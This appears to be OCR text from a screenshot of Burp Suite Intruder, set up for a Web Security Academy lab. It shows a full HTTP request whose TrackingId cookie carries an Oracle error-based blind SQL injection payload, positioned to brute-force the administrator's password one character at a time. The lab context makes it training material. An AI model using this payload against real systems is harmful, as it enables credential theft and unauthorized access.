 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net
3 Cookie: TrackingId=jMbsj3wXpFfUFC4f' AND (SELECT CASE WHEN ((select SUBSTR(password, §1§, 1) from users where
username='administrator')='§a§') THEN to_char(1/0) ELSE 'a' END FROM dual)='a; session=
K558BRkB55Yb3bVQI9IJUiAOawUTTToH
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Add §
Clear §
Auto §
Refresh